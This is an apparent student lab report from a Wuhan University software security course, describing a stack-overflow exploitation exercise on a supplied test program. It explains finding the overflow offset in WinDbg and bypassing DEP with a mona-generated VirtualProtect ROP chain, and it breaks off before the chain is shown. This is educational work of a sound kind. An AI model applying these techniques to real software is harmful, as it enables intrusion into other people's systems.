编号：

武汉大学国家网络安全学院

课程实验(设计)报告

课程名称： 软件安全实验
实验名称： 栈溢出漏洞利用实验

专业(班) ： 信息安全
学 号 ：2020302181163 2020302181136 2020302181105
姓 名 ： 吴定远 李欣垚 甘哲骏
任课教师 ： 陈泽茂

2022年 11 月 20 日

目 录

1. 实验目的 1
2. 实验内容 1
3. 实验关键过程、数据及其分析 1
4. 实验总结 1

实验三 栈溢出漏洞利用实验

1. 实验目的
了解和掌握栈溢出的基本原理和利⽤⽅法，学习DEP保护的绕过方法及实现

2. 实验内容
给定一包含栈溢出漏洞的Windows程序（下称测试程序），要求利用其漏洞，执行自己提供的shellcode，该shellcode的功能任意，只要能直观判别出其执行效果即可。
测试程序说明：该程序是用VS2017编写，分别在64-bit的Windows10家庭中文版和32-bit Windows7旗舰版中测试通过。如果运行时提示缺某个动态链接库，请安装VC_2015-2019_redist.x86.exe后再试。

3. 实验关键过程、数据及其分析
- 溢出点定位方法
1.1 溢出点检测原理
溢出点定为的方法是比较机械化的，一般来说就是不断让程序读取预先准备好的文件，通过windbg检测发生异常时的ip值，从而大致确定溢出点的位置。
例如，我们在windbg的调试状态下打开如下图所示的全*文件

可以看到，程序发生异常，此时的IP值为2a2a2a2a，与*的uft8值是对应的，由此可以判断发生了栈溢出。

1.2 一般的溢出点检测方法
通过上文所属原理可以，我们可以通过不断增大*的数量，直到发生溢出。此时根据*的数量即可判断遗传的位置。
例如，我们一直尝试增加*的数量，直到202个

此时运行抛出异常，但ip中还没有出现*的utf8值

我们继续增加*的数量

此时程序抛出异常，ip值中出现*的utf8值，由于出现了两个，因此判断溢出点为201.

1.3 改进的溢出点检测方法
通过上面的实验可知，一般的位置检测方法重复繁琐。因此我考虑改进该方法，使得能通过大约一次实验，就能获得溢出点的位置。
考虑采用数字标记的方法。通过一个简单的python程序构造一个连续数字组成的字符串。值得注意的是，两个连续的数字间需要1个特殊符号作为间隔。如果没有这个间隔，那二位的数字之间难以区别。

得到的二进制数字文件如下

调试抛出异常时ip值经过utf8解码转化为@70@，这里需要注意的是IP值应该从右向左读。

将文件中对应位置修改为####

再进行调试，发现IP值已经成功变为####

由此，我们通过这种改进的溢出点检测方法，一次即可检测到泄漏点位置。
- DEP保护绕过方法及实现
使用immunity debug打开给定程序，执行命令!mona rop -m *.dll -cp nonull，即可生成该文件的rop链文件。

在生成的rop_chain.txt文件中，找到vitualprotect()函数对应的rop链。

需要调试该rop链是否能正常执行vitualprotect()函数使得对应页面变为可执行状态，在这里使用windbg进行调试。
将填充字段后面接上该rop链生成一个bin文件作为漏洞利用文件输入给定程序。

运行后发现出现如下bug

进行单步调试，通过观察EIP的变化可以知道当rop链的第一句执行完后，会往下跳两句指令执行，因此，需要在rop链的第一句后增加两句0x90909090使得rop链的每条指令都得到执行。得到的rop链如下：
